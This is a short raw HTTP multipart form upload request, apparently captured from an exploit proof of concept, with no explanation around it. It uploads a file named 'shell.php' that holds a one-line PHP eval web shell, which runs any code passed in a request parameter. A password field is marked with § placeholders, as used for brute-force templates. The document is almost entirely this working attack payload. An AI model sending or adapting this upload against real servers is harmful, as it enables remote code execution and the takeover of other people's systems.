 Content-Length: 634
-----------------------------17739118634876
Content-Disposition: form-data; name="plik[]"; filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_REQUEST['a']);?>
-----------------------------17739118634876
Content-Disposition: form-data; name="plik[]"; filename=""
Content-Type: application/octet-stream
-----------------------------17739118634876
Content-Disposition: form-data; name="plik[]"; filename=""
Content-Type: application/octet-stream
-----------------------------17739118634876
Content-Disposition: form-data; name="password"
§123§
-----------------------------17739118634876--